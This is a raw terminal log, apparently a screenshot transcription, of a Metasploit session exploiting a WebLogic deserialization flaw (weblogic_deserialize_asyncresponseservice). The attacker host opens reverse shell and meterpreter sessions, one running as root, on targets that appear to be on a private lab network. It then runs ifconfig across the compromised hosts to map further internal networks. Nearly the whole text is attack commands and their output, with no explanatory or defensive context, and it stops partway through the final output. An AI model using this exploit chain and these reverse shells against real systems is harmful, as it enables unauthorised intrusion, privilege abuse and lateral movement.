 root@attacker3052: ~
[*] Started reverse TCP handler on 192.168.56.113:4444
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Generating payload...
[*] Sending payload...
sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:50714 (192.168.56.119)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.113:4433 -> 192.168.56.119:57410 (192.168.56.119)
3         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:48322 (192.170.84.2)
4         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:43160 (192.170.84.3)
5         shell                                       192.168.56.113:4444 -> 192.168.56.119:53520 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 3,4,5
[*] Running 'ifconfig' on shell session 3 (192.170.84.2)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:02
inet addr:192.170.84.2  Bcast:192.170.84.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:790 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:35451 (35.4 KB)  TX bytes:989 (989.0 B)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)
[*] Running 'ifconfig' on shell session 4 (192.170.84.3)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:03
inet addr:192.170.84.3  Bcast:192.170.84.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:788 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:35227 (35.2 KB)  TX bytes:985 (985.0 B)
eth1      Link encap:Ethernet  HWaddr 02:42:c0:a9:55:03
inet addr:192.169.85.3  Bcast:192.169.85.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:16 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1216 (1.2 KB)  TX bytes:0 (0.0 B)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)
[*] Running 'ifconfig' on shell session 5 (192.170.84.4)
[*] Command shell session 5 opened (192.168.56.113:4444 -> 192.168.56.119:53520) at 2025-06-25 02:21:05 -0400
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:04